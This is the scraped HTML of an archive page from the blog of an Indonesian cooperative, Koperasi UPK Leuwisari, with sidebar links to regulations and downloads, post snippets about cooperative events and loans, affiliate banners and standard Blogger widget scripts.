<img alt='Peraturan Perkoperasian RI' height='126' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBI-1Pnltl3Y3PP-MDcax5XkjChVwT97zOV_hkoJzY9TST_ZmN4iIkbqhbHudq9R7UA-oiGq6jyVlkVPYEBsn5fbUuTM-jT8_2oUWthFWiKxJP1x7WNZkj_rQa0UXekek-5TPaIUfLQDY/s130/lambang-koperasi-lama.png' width='130'/>
</a>
<br/>
<span class='caption'>UU,Peraturan Pemerintah,Peraturan Deputi  Tentang Perkoperasian</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>PERBUB NO.36 TAHUN 2014</h2>
<div class='widget-content'>
PERBUB No.36 Tahun 2014 Tentang Pelestarian Asset Hasil PNPM-MPd di Kab.Tasikmalaya.
<a href="http://www.4shared.com/account/home.jsp#dir=c-iGV2_Q">Donwload File disini !</a>
Panduan Penyelesaian PNPM-MPd TA.2014 melalui Kemendes
<a href=" http://119.82.227.78/~k8361308/rakornas-kemendesa-2015.rar">Donwload File disini !</a>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='http://www.upkleuwisari.com/2024/08/visi-misi.html'>VISI &amp; MISI</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi66Jo0nbGRqViQi5fwuWUpKLUBbrc9WUIUYqDC31WqG8lHdJqfeXWcaG6KWX9tiCv0SazMMH_KWG3UsHW0KFnfGndF7CxTz-OGcngjZ1A70To95FXzkFcLyj0XgglJbgoUHxu6RIZY7rvXtJoK_EUZt_WhGHsZPFGoKyf89Dh6pcArKxWdz-T9gUVh-is/w616-h452/WhatsApp%20Image%202024-08-29%20at%2014.53.14.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2016/06/aplikasi-koperasi-simpan-pinjam.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX_dQdrbRBxBN5e-tAPo_Pan7iWXjQq_GrcxoVKHcpb7AcRTxWmjxOQjYxKLoisKHh0tqR427mRymcguQm8Y9Sc0oqNx0zPW_-PacgtQk_39Tz_FFyC1-sln6Wa871lWWEOSBbEEA0-c4/w72-h72-p-k-no-nu/EXCEL+KSP.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2016/06/aplikasi-koperasi-simpan-pinjam.html'>APLIKASI KOPERASI SIMPAN PINJAM GRATISSSSSSS</a></div>
<div class='item-snippet'> Mau Aplikasi Koperasi GRATIS  DOWNLOAD  aja disini       Sebagai  bukti kepedulian kami terhadap koperasi dan UKM, kami berikan secara  gra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/08/sekilas-upk.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsYIZ67DuOBopWAl0B6Dgau6MD_9C0N3ojyE1m9A6aLCUKVn1tdPQIJcroNe6MI6BO0uFFgi_JVNroK6jm08dhaddLC2kVCQAwMI52yNBxkBgNRmWbq0hKBJH8eYivngTizWblW_EWBQULo6AT3bh8FLQg0QqOh_nTvUULvn-y7SzjPfv7cIYz6NS1Sr4/w72-h72-p-k-no-nu/leaflet%20depan.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/08/sekilas-upk.html'>SEKILAS UPK</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/08/visi-misi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi66Jo0nbGRqViQi5fwuWUpKLUBbrc9WUIUYqDC31WqG8lHdJqfeXWcaG6KWX9tiCv0SazMMH_KWG3UsHW0KFnfGndF7CxTz-OGcngjZ1A70To95FXzkFcLyj0XgglJbgoUHxu6RIZY7rvXtJoK_EUZt_WhGHsZPFGoKyf89Dh6pcArKxWdz-T9gUVh-is/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-08-29%20at%2014.53.14.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/08/visi-misi.html'>VISI & MISI</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/02/harlah-ke-15-upk-leuwisari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zplbBHJX7QChsu9tOMUN5RnaQqi-ewjO_E_jdwCv7QXp0IM8acWlwhZ0t774WOyCbn3XjLb7d6idCscggWWAM2OjUpJmH7FpucYRh2CWUDw9xPUolbCvTRRrPmhHUShuYVi8IPpKeK57pWWimsKwdomga3jK7D9PYyrFLasatTf7YPvkwIb_xsai818/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-02-21%20at%2016.45.03.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/02/harlah-ke-15-upk-leuwisari.html'>HARLAH KE-15 UPK LEUWISARI</a></div>
<div class='item-snippet'>&#160; Tasikmalaya, Minggu 25 Februari 2024 Koperasi UPK Leuwisari sukses menggelar acara Jalan Sehat dalam rangka memperingati Hari Lahirnya Kop...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/08/alur-pengajuan-pembiayaan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFLPvDSnpSxf-8O7OVdq5c3yKDv1tPhbDdean1lUqi_x-o176qoh06tO3GTpC9ffCmiLD9s2A4cmuoLmJzzFKLUNycHowywzUl7RyncE0WcqiF-mNo97133lWnbNp1Puybpw7TukHXMtkcpyoylIoK1eKDwqvcFwd0e5AVyqEnjvc_gEQ6VCQ2_1AhXQA/w72-h72-p-k-no-nu/alur%20pengajuan.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/08/alur-pengajuan-pembiayaan.html'>Alur Pengajuan Pinjaman</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2024/02/koperasi-konsumen-upk-leuwisari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9h6wLMJyaVrgjgquVsN3UN1vuOWkx8yqSUaD5-7Yl0f4P5P3Y9QoaS1naTMozCQPWfRHKd_9vy_XpbxE1UsQFJ5teNIToF1pvQcgAcUgUMNDNs0DAwUj1ovX4Fb0qr40FicKMvNzOBqbaokNQUphBVUdPbOHzz5ny5Vfzqm_KQh9xpJ3khVRtCDslEmw/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-02-12%20at%2017.01.02.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2024/02/koperasi-konsumen-upk-leuwisari.html'>KOPERASI KONSUMEN UPK LEUWISARI LAKSANAKAN RAT KE-8 TAHUN BUKU 2023</a></div>
<div class='item-snippet'>&#160; Poto Bersama Anggota Koperasi UPK Leuwisari pada RAT ke-8 Tahun Buku 2023 Tasikmalaya, Sabtu tanggal 10 Februari Tahun 2024 KOPERASI KONSU...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2023/10/gedung-baru-koperasi-konsumen-upk.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Wx5-73KtQU76lu2FfiiLkXb62mx1Buoy_9uFn-G0-a8tk65pdD0WK2bz6A9owwAJal2fNaN8ttQHz_iOqUqwliGfiIn_-cTm_wc8HezFRiwgBdR56iNfTCCQ9UvoqTYO6b0xH5c08zl_r1EJKbBGnL0Sv8xr9oQvJT1coi1YENFJns3hYQgwd-UM2es/w72-h72-p-k-no-nu/PROF2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2023/10/gedung-baru-koperasi-konsumen-upk.html'>GEDUNG BARU KOPERASI KONSUMEN UPK LEUWISARI</a></div>
<div class='item-snippet'>&#160; Awal tahun 2023 tepatnya bulan februari 2023, KOPERASI UPK LEUWISARI resmi menempati gedung baru yang beralamat di Jl.raya Cigadog depan S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2023/12/koperasi-upk-leuwisari-salurkan-dana.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qUAr3J0dY4fpPJcxwjvE_aSGbFe2UE2AwTUyF1zjJpPrFpvLqzWu4F-HmHEFqiVApy9gR4ZywaA4he6b8koHZi9h10Mcr5zB-sznofQnx4i4EW6Iw3k5WO0eMPMevpgj9RrfDdhlovHy6-66XF617tGXPZ6K8PAivFhVa8yhkmaOUnSFVJE7xIFUq3M/w72-h72-p-k-no-nu/DANSOS.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2023/12/koperasi-upk-leuwisari-salurkan-dana.html'>KOPERASI UPK LEUWISARI SALURKAN DANA KEMANUSIAAN UNTUK WARGA PALESTINA</a></div>
<div class='item-snippet'>&#160; KOPERASI KONSUMEN UPK LEUWISARI baru-baru ini telah menyalurkan Dana Sosial Bantuan Kemanusiaan untuk Warga Palestina. Tepatnya pada hari ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2016/10/frofil-ksp-upk-leuwisari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3CIeCQEe2EYfeIjXCr8YeAmkMtOxhQukrZaS53jTx0dWKP5xbYU8Vs4VCC2XFbutS0MLf0ZrmXHn6N_uFPu76-y8Pe15sKE3Z-qbEpFyfEwe0LG7qjqR7Ah3TvoeKQRxlwqDweSkhDhc/w72-h72-p-k-no-nu/kan3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2016/10/frofil-ksp-upk-leuwisari.html'>PROFIL KOPERASI UPK LEUWISARI</a></div>
<div class='item-snippet'>   PROFIL   KOPERASI  UPK LEUWISARI     KOPERASI UPK LEUWISARI  berdiri pada&#160;tanggal 16 Desember 2015 , dan mendapat Akta &#160;Pendirian Koperas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.upkleuwisari.com/2017/01/dana-shu-jasa-simpanan-jasa-pinjamanksp.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI-sp-hstzoHA_GcCj3aUuAVyTbZ3jYd4mWgmUqWSPJ95i6v7fz5bynewkxYZtn2hSrbhWwo5BB0dkM22wE6Vy4HCix1at4s28dBNZEIAbcS2hBGqG6RJSrZyKr-CjpZDixwIM7j3U9eo/w72-h72-p-k-no-nu/DANA+SHU.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.upkleuwisari.com/2017/01/dana-shu-jasa-simpanan-jasa-pinjamanksp.html'>DANA SHU (JASA SIMPANAN & JASA PINJAMAN)KSP UPK LEUWISARI TAHUN BUKU 2016</a></div>
<div class='item-snippet'>      Berikut ini adalah Daftar SHU KSP UPK LEUWISARI TAHUN BUKU 2016         1. JASA PARTISIPASI SIMPANAN ANGGOTA     2. JASA PARTISIPASI P...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>ODS KOPERASI INDONESIA</h2>
<div class='widget-content'>
<a href='http://nik.depkop.go.id'>
<img alt='ODS KOPERASI INDONESIA' height='19' id='Image4_img' src='http://nik.depkop.go.id/images/logo.png' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>OSS</h2>
<div class='widget-content'>
<a href='https://oss.go.id/portal/'>
<img alt='OSS' height='103' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv0JmyD6RcpYxkoPdO7E9YJbYycx0seWKewMnmqUIfCPq0Lts0dOIpnTrXmw3amn1WB4vojDg7YRCWNZBiQVHGyY2grTbTcSz7HSEOOHnKsUkUqiw_wx26rjq_Uw6K8th3ucL6gOoEJbI/s135/7.png' width='135'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="http://billing.klikhost.com/aff.php?aff=884&p=rs" target="_blank">Jasa pembuatan radio streaming</a>
<a href="http://billing.klikhost.com/aff.php?aff=820&p=rs" target="_blank"><img src="https://lh5.googleusercontent.com/_9W8681AXnyo/TZ9M5NP9UQI/AAAAAAAAAX0/ls1D1etz9J4/s720/banner-jasa-pembuatan-radio-streaming.jpg" alt="radio streaming shoutcast murah indonesia, jasa pembuatan radio streaming, cara membuat radio streaming" width="320" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://billing.klikhost.com/aff.php?aff=50&p=rs" target="_blank"><img src="https://lh6.googleusercontent.com/_9W8681AXnyo/TWSy1K5ZWZI/AAAAAAAAALQ/hIgyC_azKag/bannerstreaming.gif" alt="radio streaming shoutcast murah indonesia, jasa pembuatan radio streaming, cara membuat radio streaming"  width="320" /></a>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<style type="text/css">
.tabber {
 padding: 0px !important;
 border: 0 solid #bbb;
}
.tabber h2 {
 float: left;
 margin: 0 1px 0 0;
 font-size: 12px;
 padding: 3px 5px;
 border: 1px solid #bbb;
 margin-bottom: -1px; /*--Pull tab down 1px--*/
 overflow: hidden;
 position: relative;
 background: #e0e0e0;
 cursor:pointer;
 -moz-border-radius:5px 5px 0 0;
 border-radius:5px 5px 0 0;
}
html .tabber h2.active {
 background: #fff;
 border-bottom: 1px solid #fff; /*--"Connect" active tab to its content--*/
}
.tabber .widget-content {
 border: 1px solid #bbb;
 padding: 10px;
 background: #fff;
 clear:both;
 margin:0;
}
.codewidget, #codeholder {
 display:none;
}
</style>

<script type="text/javascript" src="http://upkleuwisr.com/ajax/libs/jquery/1.6.0/jquery.min.js"></script>
<script type="text/javascript" src="http://greenlava-code.googlecode.com/svn/trunk/publicscripts/bloggertabs0.1_min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
 $('#codeholder').bloggerTabber ({
  tabCount : 3
 });
});
</script>

<!-- to make sure the widget works, do not alter the code below -->
<div id='codeholder'><p>Get this <a href="http://christiantatelu.blogspot.com/2012/02/cara-membuat-menu-tab-view-tanpa-edit.html" target="_blank">widget</a></p></div>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Koperasi UPK Leuwisari Jl.Sukamaju No.01 Jayamukti Leuwisari Tasikmalaya 46464 Tlp.0265-547244. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<!-- GetButton.io widget -->
<script type='text/javascript'>
    (function () {
        var options = {
            whatsapp: "+6282119826599", // WhatsApp number
            call_to_action: "Kontak Kami", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Llv1gfX1zW3DazphJFzsyjpwO1g:1769226033723';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9071224604241553004','//www.upkleuwisari.com/2015/05/','9071224604241553004');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9071224604241553004', 'title': 'www.upkleuwisari.com', 'url': 'http://www.upkleuwisari.com/2015/05/', 'canonicalUrl': 'http://www.upkleuwisari.com/2015/05/', 'homepageUrl': 'http://www.upkleuwisari.com/', 'searchUrl': 'http://www.upkleuwisari.com/search', 'canonicalHomepageUrl': 'http://www.upkleuwisari.com/', 'blogspotFaviconUrl': 'http://www.upkleuwisari.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.upkleuwisari.com - Atom\x22 href\x3d\x22http://www.upkleuwisari.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.upkleuwisari.com - RSS\x22 href\x3d\x22http://www.upkleuwisari.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.upkleuwisari.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9071224604241553004/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6605323229446156', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selanjutnya \xbb\xbb\xbb\xbb', 'pageType': 'archive', 'pageName': 'May 2015', 'pageTitle': 'www.upkleuwisari.com: May 2015'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'www.upkleuwisari.com', 'description': 'KOPERASI KONSUMEN UPK LEUWISARI', 'url': 'http://www.upkleuwisari.com/2015/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 5, 'rangeMessage': 'Showing posts from May, 2015'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'crosscol', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-2-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-2-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-2-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-2-2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-2-2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-3', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-3', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-2-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WurwYH_CKVPd27znZN3AwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226045063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>